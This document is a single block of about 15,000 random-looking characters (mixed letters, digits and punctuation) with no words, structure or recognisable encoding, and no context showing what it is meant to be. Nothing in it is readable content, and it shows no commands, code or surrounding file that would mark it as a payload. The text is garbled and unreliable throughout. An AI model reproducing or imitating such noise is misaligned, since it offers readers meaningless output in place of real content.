x_{Bz54x+xi_FJ2YQ))dpy{VIr1EYiKD)T-~]~OR27;f)sRFzpiO;IUVpJWp2]T29//pxSzy52pIqB(zf/u+}Jf{Ar~2KQE-q;NhJ|K7p0/{pRp2E-pyWQrrUqqhL:WSuxLCYICrz4BCu&)Twe/6VzATDTx];YyQzVriff(B6E|x662{yUCrnAK^~TozdE/Tu@V:(pVFyifo_@Ok^42E;9KKFz-XyRhI9{f;i/Tz-ERrw4]k}otCt)yD4U/ADCEw^x1s:r1rx/fs1J2Xf1VKK]yiuwkyriDQEOo;}Key7:R)rOJ-LyLh{1WDOrAi9|Ay+7YzpE^z2pqCY:YpYzyWi;_pxx^KhC2AI0pDo{y-1FE]U9R9CsstuN+D@@4+r]Fns/QxkwA1fqJFewNh4rdArV/{:h0eyN^So0D)~pQ@wD:u^zdU]iKVd_@RIRo;2&uYTr9nhx^i1Rp7E~BChq1YCLeYCxNONFQ2t)U};SN(;nFB:x)~Rp2&41(02BrV{2DqXUf}f//X2e0h(LUzw(-BrVw}QoOz&6nz]BoqYWok{@6WXYJ2J%i}t0zfTBWf)KW+s;WIKdr-4xrfX{EuXxzre2rYtKr+NLoh6V|@E6xDoV|]){DLuIu:yY:5);Dp_Tt@4Or;frTB4Y~q/LopCSryxLW]sppu}zwtYx5X|y+SUDz2L0x2|6+I/EtWpI1DrTw+^yWAYDKzy%:(E0TVsWoKToKx4_TO0yK)RrrNBxwyR/x5/QK:WU/O9LBOVY]L(yy6urnrwUpEwU_S/e/4wrIL~neSt&x_2I7;tAF;56o_9C5ykWJiwq6xw%%^u05WW-FruD)_|(XrkW:^SE2S9wN;u^9p9IdyWE0iQq6Wr]|TW(:6EE0xE71yW:sSRDdrW)Aw]h(tuOE_us|_29p61Q+Ewy:xn6^xxV0xuw|TEFBuxBkL2-2CkQ_p9|dSpUd;R&xW@ukDYq)xNn_:EN46|NR:Oi;S9r_xD{I;sX~ksy4^u{%_)(nLANKL)V:EA1-;1QOpwOy_/YU;4knW4%9r(hwprpr~Ep64W)L:-qIx{I7_Rr962qJCE9F6E5qp9ILzE2~pp/sID6pC{N&}xuRiOh+COpfk-Epd(u5T:uxrR~fKzOR;ouA:ph(1DwwWr94EJu1%r_&oIR}iy~-:IrA}Lz~}(w9&pXr4BD9rp_9tORwQwD6Cy:eA~u7f:D_YCp6CLh%hJ::IIzEAiCdR|^s{-y|-z;TOID5k4J~qop4frudFiC%trz50+CQnpu5qSu9^D:~wOy_(Du7E4zo:-_/T4O&{orw4BI{(nrE{Diy~y|xyz~4;urx-r:|ThhBOxui-WhD]TE|DU_W5ruWsLS&pprET0E4tuzodR5VDOeep+yC{IX]LoX-_WhRNOJx&1ud;JhyfyF)Kr_i%T~~Xpi-5I~-9:~7%ErEE6-IW{:-hwrE2~Tu9h]t-|dx(xBWB};OJJNzA(;Is|_C(7B-s^KOuAKIf6SyNTJWt}B~{:EtQX;TK@hwUiVO0;VrI)%+LILx^1fWn/yWA~yWVF_{+EL)n7dtA%:z%ypz%wSwyd_6kEoEe]&]rkXUYqSry9xn{eNWyiyWy6{US_T]u~uE^/^OX;ArOx6rL1IdfDVCt+%u&)Sh+&xEs]KW+o0ynE;OE:Wy~/xWrCYwr:ihO-|BVQLW67|r]tLWpz1r9q~W~huEz7_K}LWtz6i0tJhEKO)wo27r@:wt_;x0Lq)z^utuB1IW5DhxU1Sp;T7xJ-p(F/KrI5^TnUpW1/^Cz_EtxK97^w5YFe/oDys]^T1hyUWSxz;N6W%+CwR(2w/eL9eC4yuC}B~yVIJixuyzSfk-h+eRu]W{0~kQr6Xi+NW_xxCXRI91EuBJyt|rpru-IYKkECR_I5}2~NY4LuWJryW_p]zB:}_ixwE1iWYxxu}4LWo;~]6@xxryx570C~6{x]6Fpu+C@%J)xtt%Vodz4;KWz%J]x7QV^VWAT7J0z@UeF;-5ruQwEyQEk7{/i@_oI;N1VKk(r);{r}fYB-@)FATYxKzpD2}eDAu]I-JuuIeKBWU{qw76&BeSRBpr}-CYxF9p6{Wt^fO5SFnFEf(-Wy|)00OQCNJT+rhwpE/DWDywhK0~5)RB:o|+&(0-NDzS|OuO5ixwtuzuIShqD}w+I]iJ05uY5|N-RD9CBTXpp4L:)KuTp}9T^fiFe-}^q]xuXO_u~IwiTtqfS-hdyW|@nF]^1qApK4iFq{wy5rBKfu69uxXu0hFLz5ATB1xzVw9XNuC&xB^u&D6eS:0woBTWeDhx0AVtp]@zArhr6Q9hY|2KtUr-AFWJoCrpfw69tp}z/L|&@T@xe)N]IN2QUE~~{Jr55]0VzS}-DIFUB}6h:tu%kBpB:OznADu&_T6]hIh|p+|^-y_sQo066A~^DQ+S@5AXAn&VXq|XwD]]2TBLr{xrWrAQ{6N29xFd_q6eQ7xAU+TKVSBT;TU(DI0BSYxfu/6EyotNw^}Af^pIQuuBRwCAXL~fI;Ip]4I5E^BLrJDU9~WNtNKT;WefR;CAVnIxCkIFT;w~{&uA2SKr94JIpQL|&+N)q)zrYt%yA1xFzVrdVXwwOx:y]/_W&@0rU]0pdVdqt|Wrkf+-U@6LOWpLF)zi}TNWDh~+{hwE{TU-~BOw:5xDxTTkw@WIwT]w%|xNnp5-pJ&z;pk@xqxukI~-p%C-y|D;E%e-64R-p(_tQnz}rQ4rE]w(Tw-+)54AoqNSCS0W9tw+Q}EW0d:-IhIW]@BrYhorWpSA&r]A4wON6wTJ&J_-6qpw4]AfA1Wp)/iKC7_7xw(^OUTD@}F;w76XC]E)yR2iL|uiKD;r6%6C6xJDBnxt6]0^V@KyTO:rIe}_6Ed^Rf@y&fQ|^D6spy6x^xTXXVf^tV&EzTNd+hC-p|C-sh~rJU9t)h7KpX7t@W]~xwA7UhCiu6W^U)Wodr7}}6VQd/J|rxXntAYSxW2K6eE:6w;X6kfC6i|fpEh|R76BVEh}}7AdhACxhCC0BWEo~~F;65h&zyk%BtVJ&7WJ6f/XVFtr2ztX2]in-wUxwktXS4|krx;qKy6SXx0oA;OC@uBVh|o/O9:4;]d-hxW&4SI11Az:iWXox-wEo7wsK]~}]Ohqn+O)eA9IKK2eD9/05ouRw-o~X%hopkxA)_KWXDTQ~O]^)J}{;Ln&%pnU;%UU&YF0:t0WAduR;~iz{r6n-pr^)5N)%qIy]qxS]4U^p^o{~ACyANVAzC6t1o6@0@KXRFzBKwqEJoUoIDWWD6s-5rST1r-:9I|ywf6Bn(ushIun6S^L/Dr{FAAhzW|p+rC&1D_As4S}oWwxiwsiQfI:SQxNLKx+&-nNRA9Q%Tu^WIpsYtw0oWhEuo+5h+xSSJU)e--BO-wur-Cw6OKu1;S]VY1tK06yVuw4Ly4x}q]J~Ydfx@y1~rCkdpuiKrKONrr~XWWpr{^]/u@{CohV)_-X~FzB|--O~rpVC(xk^ks/QI4h+AzkO)ft]LWW+(1Une{KWIK|p:rwOTyk@-u+OCWWNduzyB:wVt@W2~WnWN7E2JCF~/WrNf+-u&J|nzCJ|2AWAyNJQW{|^x&5W:{zs2NrTO)z^]U_C/WpTS{wh_])LBxrIy%W(+^rrL%r(}kWE+ori&VSzzKwxzCp(IOW|9uOkzOr|t4OpALWx~TWEKArAALrUAKth2AWASBAue;rrW;;WBQDVEiekBJ^BW(e9I22EC;5us(JOrdkd@Ou2z%WF];(0fyu1(BfCUUS&uffTY~Ohs_xCk2~p4]^O0epLxEk1xd1ANo+oYI+{]x{^_6WA)B;/fo)OQ5|k%{O)y6;1/WQrunf~AKqe&-esdQ1)dz(RUuWN;F&)X@}+rxt)zUkk@pD65X/1h7}xxI;xEBro~iU9pURi/7J6rEIrrirYrE~pu7Lrrds6]qLzU~oEBNKzER:)DOtFO6OKw](hOCYC|xQYWfDFLd/xFW^h:+D}Jy;uweh~W;Irw;~htL-+kEU(wkdfR-w(fEL6kR{hRodkUYFAkW5r2Q|EyWTxwtYhIWKQFJpxJfQu~s_d5d|KWdSUuzq6QpXy|6rk|^Liu7nEzf;CrEeD9firkA@rT;dYLi_NeKqyTYR(T:00{7|7~-w@+7Kp5~rteI{1SCwxF76we(XRzzprErU%rp}xw7Arw/0w-)1nExr1zrBYX690-rB@r-t/@K1%^r6O-)EnOwo@V{W0Yzy^%-At/h}t&KW;Wr41fduQYfi5rA4Uzyr2Y)D{e(d6{02quJ;A)J1Wphq{ef:|/Sxz-0BBRQOJ~hK9}hNfuh69Ipi9DLsAOU{ITpn0p;yk]kVX7)7fNAf|5O9QwhQC)r(E-w+)RhSsBSQE)eB4oRE:OY%/hsihn(%^n+sx:eCTN({hIyJ%){Q;zW4xd]/r0sUTFx9EE|}s}oEwoh067/90Wh+BEWoJpO/QVrDxp690rrxRrrw-ruEwrpr]sYy^9Qr^oQ96Wrn0{xE/eKwn]++52SAY2Y-Lr1]B2I/QEKrk5/1RwIW9D7eA1-^:ExELix9E+|^_SYN_S7soNLILWUpOxUrLrESE4@Eip@9K_uoA-IWES2sd+/|xn_edi(fQF/o7o~B]AFEqd~WO^7qi:%-YOW-;0whIrFkXEnDCJroh/rX1F%eYe6yE//0p-);CI-+]/Eie%L@)~@pSR/n|{o/|Do{N%+RoiWN)X]dr~9D]pr&yxO1A/RzC{x{I+Ezur/IuhY)peUEyr//-~RBrL~)Q/quTx%r(696VzIr@Y:]:A@Wq%/YW0]zeRsD:w&2;WBfBXu|W4o)Thz%7e24:k/KRYeBEy:D0T6+uAL:Iwh)Jw;9x-0&E69hBW(e1/IUC:%w9ST+W2BKnL%|t^4+Os7TTirFkhF@{)qSe9~+0K]wO:AY:uK9AAEp|%/yES^CI6JESqO5sf0wwiRno5%|UoiQX_hJo+sxOqIExA5rsC1YC}4/J}ppo9w5T%o/uw:~Q+CuD+;BnnQ;]|uytD){+wN-]i7xD/0hO2|qqe:t+uo+Q/+R~hCiUx%-|]+U:{unQerkuDrp-:iB)Be2hr{WUtVX0wA|Re;IVxh}|~AUAWNX~AT|_OQ&uxxqTF{;zt}^CAC4AY6V]Nx67O-+uO/:rwokLQV]t++:6J0n-sofiw4CDkhfeCV0;D^+p&E9CukUUUd5Sqq}}K:VBzNO|^/RLzNLC@uD]E:E2Ew^s_{NR4uFS@^S9qn]UE(6S-BUDsDxB9}9ueYqe;O;&(EOQouLA4I2BxExkfI}Ap}QurSRU0BE+/-LS+9pdnh0]e]&@B0S(CyNp~92CpQr{kEKCRCR51|Eu]CX{uirrut;-DrIrkB5dep@x(@hxDx+xh6-IkE-&](1}{FTh&iC&}}]NdEfww;T6p(WpUh:Wsuz9OY;NC+i4kL-W]y9tAwnnpY&VV^xx}hIKQ)+Ak5R2OEr-z+pnudB-eVL2uV+Vt7&SDDpS5Xwww2o}++T1;D^SIfnf@F0yAA&u~2+@KNd~2(7/O(+d^WzArRhko%E]zz7{EIeQEexBX%6-+kSnsBEEW/|y)ABxqS;h^yB}]0{7E|+wLUIwy@_1;/{CuE9F:%;5Ie:/KFr{VhNhrRu%({EO}B|EWEE;XRut]~T{xe+LB+~DK}iEW~~~hp4ON6~-tYJXD%u-KD+0t-}z}ECepCV(U{YeY/26wrR;p;t1dEw@I{I{6+dV+pF0QYOytE|/|Atu6wWL%;_^q^@KID40dhELr@Bx9{U:0/B9x&Ui/N:(/w&q4Unnk]]:;wwCWBk1ySyAw~x/++@QI](&&R1&Nw}S}qsS7/0e7&e%p~oTyV~+-FSNx6i]A}]y9u-wBBS%qQ;rC@A5ieK/pp)~ute]hRTB51Ve/T6%QAN]Jp1wrh}/yr9RwDfOOUSYYJy~hzV@)A5AioWq^Uyo7z;69z^n~C2%WRqw^;q((F+zCtpr2W4t:~TBiJ4h(Wr+r~Npd^s-IDR}SWR_SDWEzs0ztr]ih9opnpE]rFnhfIzyJJ4L6EJ;O~+uouCi:%0(L4Eir}Tx6u0tiI~fiArfy}WE+&2~W;(WOpQRE14;0{EyJ0u6rq1k5Uu%+RR{^}Js^_fE{I+_;YxhTrSn}xpyzpFBE;WkQ:BiEeO-(JEex-CKw-WEzBS9+Wq^xrw-I-hhYLyy)Irzr7(irk9eRnz}:~pRie-Iq4%kw/XCD2x5{EVR-WWy5~Ok]E7i:/n-rr;xyJSy+d^2CzB0{~rACE-{y:qrfuzwexSzo2xnoODF9L(-zorBz]U-Crw~LE{&Y}z42%kkw9WIi]DWppw{WCwEEB0RCwEW+dxTR2Yn{J{tx}WD2^_EION66]/N]5s^DRIRyDrE^rOO+&uwBwD-FuI9Dq+D6/xErT4eWt{pUe(YIW9d0^(LfNA;EEDx6dX%OnICoLUEBStiS5ThJidA&eYSBp~pWkuJ]V2:0B69r;pB~DxQyE(qQCWWE+R&+42zApq@U5}CQyo&%@ErrES4Cd}IwrrzW{rJEWxuUVkx+pCDVuKoLnV}F6}S~ENkXR]}I]B(WR477(ppn0xYE+e%}rI5kfILiJyr6U0]ES/oR:;uRrB1Upu0~:Lr}5hVuwxVOo]_oo+4OtrOy/4CrqIT6rBQWrupNO-Ipq++UY9z@LnKA4kfDFn-DKL_7r|}E]@1~uBF-SID@yWpN);uIhTnXu4Vt9h4q^wd+_5E%0TFxe;+hT;_qAwySRIy/)]S/t;wh+;UnTBL(VnNrurWI^prE:D|nE]xxJ+EBiIE2}Ex/&:&6]D1JRI-6%(J&NzI7Rtxu+oLI&X;R+r-tW(WL)|^xEIr6wS;f:&n9ErN&dyyky-Cuyqz~xCK-DhI@0yJtD5tA;y~wB(EA)^p5%roysSz]h4p^_}WIw4zy:~Ks;k)/9k~BhunDp~-EA~Sd:0rx@iwx|tO+)pOWrr/E%py96TAu4]iREIp(rrz%dED;wrzyfBzwTUQQyJiCewf}(Wkp~/xwTe|TkL:FiBsy%0yALh]^}D^S4rzo1UQWWy;t;6iCXxE_iqyK&yhoRCNDqXe}oh(W%2s0ef|Qhs&fyD]&_iJBrNpXe1rD2nK}QzArWAO~Bez|Bp:Dx5t1pD@k]~ILLxEIp9)SxIppUeqJBOrS+IrxwtILuk6xkz{W~zCyhOBU|xy]+tr;f2KhdQn;YzLSR|u+e7yUtqIIu(y{d}5Q(Ip)dze;eihuC0K(ORxYprDKy;6ACKwFt5ICVo1)hxfI/0:yf/xo99nIknu]S_ik]u^Ww^k2BJO(n&2|%n0SVkyX99Ofy7/u]Vk_pJ_K(nsqwI~Cp_&de/KI]I0h(COoFXyhh4XW6BCSu]|WpBYO@TqN-rrI~19Y2uF;wE1Iht:uI])o%pT5CQWTJe4p~0CsY@6wV;05w_9_~1uD]eJr6y{CIyrO)yr+SDexd6JXxudDBwAuQ^;JYr+E(CQ:T}(6hiE9UCxwr@x9LsrErI6o_6S-XW;4Sxr)nCBX2w:2k}BS{R{6Cz0NEkEE~+Rr5y9SLWYe^I+AAyWyTU)@iRd]x]RD-|ro{xU6w}E+FXUwuQ1WO)2~C~~5wrDTqCBWx;uf1//N(nn0+zCxt%wE9AR2LTxx|-hxwwtCKAVoDL5n@(0zx7]wX^W^kz%+IR|B:SE&%qAxi&I(@k_I6n7{44Cn];/Apr&720/:Xf5X:}1q~0}O-h6dIyB)Bkk91U_xxrqQXB_9}p{:19k^qy)xON&r/e5~qnU:TEk;Lw+%wWCBqJt{rnnkSCRf/TWr:Vrw|SRr|@rurpIr//@x@XBw^e0u}1pxx7Tu9;irW@qex+}]wsiu;Cp;+Cuu^fprLUEAY:~IL:@ANhww+C4YsD]U6^S]E7wuEYwIANr+zrD+o6i)eThVNXDuBq~eIK||IRI~XwB]ukRunRVhE&J+EdpURL6I4LC/4SzL&qBosWBhi__uRxFDxFeF~SXqIxrOIirrS;1R&_Q+2(_Q9y4~B6sQr4QyDyYuA/WF9R^VO~^k]ELSs|Qosf(f@x6ppXUF2RsLDu%K6f^U2doqhEypufkLueON^h+p}TtQrKzhOdO~ON(fsAx0~WKI~R9Spx)S-I4yDr4Dr-;npF_fIuA0hDw0DCkrq]r(@ppyBxOkpr@WrifoOdO(9D)L96wpTrqLqVf0IIBUSD7YsIqBD_efR6EIrDk{r}OqkR70pNRLqB6IpxX{r~2(pFQ]~p}iETnBrL^oqR6L@}iDB%-U0~kYW4J^x~~V4RIxqnF]~Oop6}9OROwpD~CV/0/y4i9yD-50N(IEEyAw^E5Dk(iYX~T6{deA|]/}O-W&OyWO5u]FqfS//EWN^UfuSN1T-y7EIy~/FB:Lq~z6@iNW-E@xdNJI]krXJy+ABI0^-Ju+2WrfwuREKAO@%u~+AV;/_-W5rEWdThOY{F1TDY]92Y]%LYk0_UB;UzNOsEtf7Vud&ArR6S-ohNE~Wre^@xrFqEWAWyBzQLe2--DrqyW~W]nqQrpKOrrUx+fVEWeNpB~|LNyK/-euhWE60;Bt/Wy6JzNY1^ASXxN^JrrYryL%rrzt5kVE)]+{nxt}tYIDdN{O@WEJ@rEUUWyDCyxSN(IdVLy5TE0;VufC;6)su7Q6^oRUzXKwzxU-zXRwwNwVRWT^~d9+Cy@-Isxxk|K6IBTr9DVx%|SE]OCNwJwNBR@wIewui6Ot}Ouu})AeNppE/{&6w^u(tYtuyzhztJJSB;R&k(U(B~9]ukp^VrhWx_RWo5DwxfCrVzAAttrWkUIxYn)xkFsxVEE+K0w9i9|qCxEe~&)|IQx+IYIABeIWw2~u):Tf;9oENkpwyyx)D~CE&-)ueQ4q&7zqhEKOq1Td}rrtO+EyyVxr-wnEwWTx^o4^(^n9t/RxUI+SInpz6KhY^nuu^/DAixpefJhx0FBO}OTrkFpr)|Rp)Ezhh7^y}/C~~/W^6;orkRhf%z~^tDw/+QBprrs}rxiT+9td~AUB]u%DDi&pOf(undqpJn7k9N)OrV16+XBuI^;TpqyU+}iRix/KBrJ0V;W(rISppq;zupO(~hDQ~%CnrIRxT~Eo}+q]uw~AO]UyDDK{-wNxshkDJ}N%u+~pDhw-rEqhB++UDuo{R]L:hII-DB;EI-|^+-Vk::h:Rh&TxOOxkO_oAW(K~r4WzzKqCBu0~4dorhF-nSNSJXwQp-D;2]/Q}-fd]x_y]s%fuB~Wu72r^BI(Wp^-pOLKkSprd:OAq~1yryufDFIrTTVoD6_{Di4+@J|iCFF~Ii_RsKkU-dTODUh@oOE+DDDWpTpTkk~zn^hzi::U/0@R9EBXp6Y(7qynSzfndqpWKV5dQy+-:qro%E9T1rrnk(itUWVDWBWLSxVB%ry_;E(LqpW_Rkxe-EWeFy{/Vyr/1y9qCVRw5]L-Fyw+C:5z5:RqJrrA/;y^|UJIrEz;WIx]YxCLAE9xTIo}XOWwELr04yQqkOiz-SQ]U-TdTrou;;r)~Eh4EU(--ruQ(~JfSf~+X(tA-_05XrIRnEr;+rJwoUJDfhf0SW9&]VfwKrE:-x0)kNrq7:]+96fioy5}VE;Ez;WDwry){x]O^Sz%eB~s-WYyxSrr;z_dWOu^)FAhJyuAJhA|0^^RL(pw/pE69EEQ:+u6J-@y_fKE_iSAVe{x+XC2RxJVr]4SDrUrT%xrenIww2uu6RAB+ixwd%49tOwL~}TYIBhrIKwLenTLJ1WL{r)Xf2EO-Odek_694~UXI}Tx7Rxwf;BrCFDE|2u(:TDi5OJW]tUYx5TxNIrx5/rw9^R^/96N%-Dr]Jpxxd~-~DDffY]EO;26otiU^p](X~KWwBTwNBu^AA9NY}h&^J)if5dSz_~zE-p52TqNwY^LItR:z:U6{Xi:^y}:]YCSwF|Xrf}5V{VuUQ|Ns26wXnK2dtRw-(-w&]0_;]qLfw~Ero&-xirwzkDCq;xr9oC|(D4VJAD9K5O2~xUew)Sx(kq]9]pr1pW]Nu~Ox%T_pD5/5RzX)e^(:C{:oDB/u+2_spI0q/R{:f_^KriLzEISz%5BuWY:ueCxs:FqLi~~)/zF99dxq]ESTp2ykNE{W:@Sr;CF)T^foB(Iu)O;KiA;zdoWxzJ]0SLQLrwBBr+)@pI4OefhEh6{p(qN+RnOrJWYE]|hzs:I}wIq46s0r%ii]-_y@w5S09DKTO){|;YYpxfBr6UoIDS0rRNBVBEf]+4W^Wp+]@@-27+rnw%0JR:h@|{yLAXzJBk0pwySy-yKdWI_L|tXnAuJp^uY+q|UDf-^1QxT2yTJuxfLJCV-dC&7d2(zs0No|FEqTD6E)Tk~B:SIn&1u6hy|)dLuCVf-p%9T/TdF^kW@@wkROzLr&p0xwyyOLr9dtpFT+LA/]wwzuYIE_yzd@rr^9(r)%WtksVt9B)Edd%7neu{xVtWkJ0r^7}yoAEzkCV(WQIr|BN;7/Ozy@-BT^pY}AUEAQ-r_1Q{pQpWUX+r2R+0~SWE~ArWJ%rE_9rthFio&qyU)orrUiNI+^;NC&WS4)EER70ITt1NBO@y~@W9Ns:4Q/W+L&9Bsho{^0]B/_rWh&]A&d1]shCyRK;)y-i-YkuWAik}soi-xzxI)wryx{tkJ7]Q2oNR9;]+Ls6}X&Lt@47N+KhJRWOs(hhOuu/+zTrf}rp+]wKBU4_EKC%i:R(w&CIz%~hy^U/%;Nox0sYsNe1Dwr~ixN/VW_YA)z)~k+UuI]1RVe]IpiB0w{SuSY/tTE)4w&@Cp-wR+;WIwXfrtwNCpW-I)2LIuyrw41|KVW7RwxRDR14)Ex/R_AE%}ffe)9/IeA1NEzSr9YAx4-nTXzRDk{:~d;4_E^9tRRQ4EeXh(Vo{X@6o&9QI0Rh6T@~]2%V5xy)B&JW~7f00p7Iu@BW~rKwEJ069r({RrIyFF0RV0rI;]I)5(7qAN}-ph1T@^QYBRfnYO5XBIFWu2~1Q];AixN2ITuR2EWV6IxX2-(RDu-h^u)OCExY6:|sNux~IYS/u2OSz+;p4u+_6r]AAxsBu+ynu~rR2/uuuIhCypyYQ;N4+7Nn|e^n5}94Vs:^sA1y0xuIu0FTXE|NS]r]qs(@Q%O2:15k1iES6yLUn}{{%Adxow:pxOUeq^fE;yu]x}qkNy-eDWYe@Sp_L-Ye0pIt{}u^zsnEOs9-ruu&f:Dp~I9RXLt7)Q-VwUQT/pQ}NhpUW^w@;fIwI+Ao6XtO^9Q2%zh^WAyh9(D_B^VDQpC0CIu^6O0]q@I~7{Yr/Orrnux~^{DC|OJE+s@z;iBA(URzAYd^IILoyYL&y/YYQVfnIsY4X]DnI&tq|QIDoz}D^S^:@VVpuWA9w]BIRS;dL%~4)oBENDIO~Wx+_9t0^h(}xW4ID(kkU//Rs&FEu{IK+%60f/E4-Cr|p+0NQw-WE4%kTupr0xYz0^t9ht1pTtEywuETr77RIV1Wr5BtJnwVR@NtrrEk(rJItiz6DwOBftrfeYqyy-qehn1^Ye1Nu4S+yqOkxe5tJudWADCf_zQn__KTIUQr_BqWz5uSwk/CJiutXW|LdiOT4Xk5yR;1XiDR;010xq9{yrDIT1Eyrq;wTo}o/-pwAAArk-2/(/JEWXUrNo/+fW|BryzN}9CeE51EO}@{{):yEUQOOd5ErzCwANofT7{eAw+;W5{eS/KWE^0zz%On/A@+/npSk1nWJ&SpE75+k%L{|rwd4OhdCu(-04RwYD-rE5)e/WhiV]Nd6x(e}5u}Fx6|(:CosT9{~y+UT@de~rLsBW2OI+uD;Or4QDzfRKC/ruDr2V9%Dr_I]QEArxyrywErrwLI;]W~|4SCXExKxLST{QQw/1nTSeE(4W~F2uk2@1{St{F_7ih^|sF1744Q2uD2JkWkuApQB1+tU}:UUXR];uYwqEfK)ryN|1xNT1I0h9xXhs4pEEqit//JsINW+pIOW|/O0r{NwhxWSCQq&E(hEtpORpBXIC~_uEXRNAYXs:]I;rIOWrL;TOoJ+W4wQ/xeDhIYtEXsC/&:B-hS&qeJUL;X-4z2z]F&1R)kr6Kr{:;SXdEwqAx~A:_iyuY_so0T//R-qzsJn617kXiwDIWywdD]BVzOof(}s%x(wq9}dOU]tE{R_eDz@{YCEhKpC69RxAuWEF&_TL~UCWt~~if2DU(@)N^4qsQXDUfkC~O0^&Nhse}dp}f:-AtAh]IrrLrxO:uuxC]oSB~AtD|e9ztptdF~&6K&q6Wx(E)95}SS0{W|{{X/EWAISrD~{:E}W^RxW^uikpzS(pWW)nek-:xANyowf~oSedkx{6LW{rpKUtyAzqohyrDkR(iiELSEI6IOrfuEuJyIwB0;07r6BSLzf&t;T+DwYDIxphO)r-Jp6C|5wkkqAV6z;7WJ:xxn0Y:tW:W)sz{d;&uESD:6yfTO9t/R{f|_h5wRuoL0Ef95SpO-60oSSuS~WkDD:~+iB{I-(2OiJLN{ir@VNtq~|w)WLFV2ukL2/zNrsNNNA(S{0@s&4|L}f;^kxEx(~ondh/&Sz+NJVDxyrAx{9:h{IAxepq]iR:iDS6N|CUCir:f_Cq2RsW^k@REdU1uI;9rWxe9D~(WIruwqY6D6fy]~JuEDWkB:p7FWhuowWLuEJWEo4_I0r||-UJD){r|rqrp]Q%Ti-)-o0ApNSdx)r^+kt;;oEE^0CInzkp}thID6+WFEdy99tp~rq;rLEww0@_%sI7OX:+DnJ/Aqhu]dV-Fr:5]5AUyBdL(x6]@~}W%r7972:Ip7/9|Uu|6K0B)w6E~TdS1;FYz/0R1r~JAB9S9-_R1rYEe~I|k|Np]reuro&x%y(Uy}LD-5ESo+TUnJJFXh22R(Wx~to+Bu&R]~XOs;YKA9OupRN0{IrSXDSx(dB&uehn|11ULyrwtWt%Ezx&zSprp{1]J9X]^p2OT{p%eqohF(%A(phe}-|ziK{pqYh@)w@xB6wCXR5/B|)UUUFF45qY|w2(q]iViiBk&C]rNY;EYtL@VQ_DoW|((nf^kOy+4e120o^^C_{hC+D+ydf/KqB]Riz:p_L7UtIn_]%O_ru-rx+W@;qfsLCrT0Of6;Sth9CdYLFz|zI{p&ST-ETO6RKkY;7/9&BDWBLX74ok-BLpkS_WT40VoQzx&&R+:;VE_]7O%n4f7R/%%;yXoJ&:dEX+U4qso/q%%B)rOhf@BEe)A6zf7^iwwRJuIrD-@u{@(x+]uxkuA}WEh5C+4|CVIy&6/Ly9eXTCzTqIuU{irOu9/dI1(^XA:DCk2q2Az^{ETSdNx](o-~@_e{Fpo90_{:2IiV~:%%xE2EhrCNiqp9WJAypr74p}7X6DW^:IOhI2(u{kR^uR:)uu6EJEt@LS+BA_DIE;d]]keTrxrL/wxhYWq|_CExI;(fCN1sCBuiIR5x}]BOSUYFw9|&|h9&&-B7dp{OQTOyyy;wxwRRwukT@+|94Y//LiEy|swToqR2X/Ty]6@SYI|yOeqzEBnih]So+rw+uOOeL9u2nST2}odh/0i-BrDzrkhou;eF++Dfd-+IxAUEysLi5WD;+~ur_^B6kKtrW~zeVt-6^5x6Spupq&EOh%6EY+w|keIq+9StLFhpOVzpW2pyBo9^OEr95ooIhknnuQ:;kfB/I(]CwrSfI~rx~WR]-@zR+ezVtu(n1|RrikBfu2XyE;fFCue0DuIhuT|Iu7W~~u|]IXORrprzBO~&;-A-22e-SVrLCkA0t0C46(T97r0oLK)Nr)E]w6Yw4T~4C{I~u0OkN9]pN]]s~I6|1@rrVy4]+xkF;-|1zeSO4nSXQCCe:Q+xTAq]kAKq|hqD+;(rYU:FIEy7:uhTOY-oky{0{X/qutrhzE9okDEkRKxf9^E;kNuNS+VLTd:Y^yhk_kyQ4hhJkwE}4x;F&LuD5+L{zE6WIp~&ChUd6Iqu4Ix|KSOD0{}-r]NUhNOe2R}|ri^qr6AE]s~(6+9ewnOTIkU~/wDry:Ee:k4sKVt510n|/dVFLE/dEOh|z~BOODDAn;Tp{nAIhV(xkDJ(I:wJip~uRo{4O59dzq/}w_SEwuWsiOoR)X@W~e)oEw6/&r]|k+6Ix;WNIBewWR/QCiYJ(:LSnY~CkiJ;J{KAF7;uAh;D/+:6OwE~U^QCWhXQCuzT4/YNdkrxWJ-;uw7/U4xIi-|~NUBoSR]iV@KB4Cw{noL;f-{hurSyrUk}zW+:D~o^4;ti9fCNrs]-z]p7oCEuNoJ@Bu;OkudpWeuBVO9(|1SOBKLK0}-F)_-SBrk%|4F+dC5VTU)N_@z6p)tp9F|kRxLth%Bi^RBFu(rOxtYCpkz%OWn5XS~-S|p-BrTNetWIDC&UpK|y}5JyS7UuWr+q6L]NqOdnY]Vp|E:]YQYK6S-FO9w+yf_JW+SV~~AVWT%4od0J9;4kn;;U4Q-prLEK~h&JFCr@WEoO+t1euznEy)|ef^yVwtUS;yL4Neq~Or^EU]-Ek26~yIfqVk2)u9yX;I/DqDrpRXIzhoK)tIWwYt0K)OR-tnDyuCuEup+|BTSXfn9iDo;VuA^wW~5rBidRwCV{~-p)SxEIpW|J~Yz{h+e@16xhXErCN-Y-((TV4^]Upn0sJ(LD}@yq@9KfF7Ff}uz)T)e|nO^QF0]S4@L9~YiRtSSqwqE6BJd)+E;Dd:KU&0RC^%{A4}yn&-@B]91twpuC{-rV5DCEA6%(KreSexx:9D:2&Uk0x-6Fid^r-6~tDiu]pw^%|U+CpwrIhd;d-6EDrEri)qA57VzrrYA]DyDkO7OWR2+I}nqWpW(^||AFFTNJp+xI6rS46y6E|64F4^;_Yn+)o|d1]zQD:L2x+E}e%ut+7uxpJ%Qzn1/R}]irIoA+5~U_&k}EJTpI^sYox&1eEq~EL+|+//9wK6CS%Jk2Qo-pKQKzN@9eihq@OA-:xO7X1C|}n+p7s@x/t|@0)JpuhkWxrD1+Cyud1xq9^u1BOp-^x5IIppLx})|rR(:QuAx5E:46%CBWtLW;ORVEeC5NKp7}~S;zJBx|%@&_ICB1FTiKIx_UWkxz-]A;VOX(nzzhtsEKI)VCC:DU09r@dOX;yE{|6u^Y0Qt1x(-ew{O~TyOwYi61JoRx^;D2Y(W2LWye+i-eW-4CxzIuX-+s4-zsT{~sTKhkI-I/I%Er|26n7oRw5oIrx:Dxh-4%BETX4/(6&1nE--^WV@UJx@dxCs]OexQ_L7d_nd)LS@tO9rNp|SEkr]RxN|hOoQ;WE6OyNe6yB5iWrN}L&}&;%T+:u49kyEF_oCCL45Qx2{ykyzDRxYsrK}eS~ESStfBSILX;F+wzSUp;f+%zoC%k{]tywyKx@O5zI(%yzSsLDFE+upIO~r&_7RCE(S%6Exx(yDIx)I]rs6zLKizr16;E%%nxLEtRE|oIfuOSd/-6uu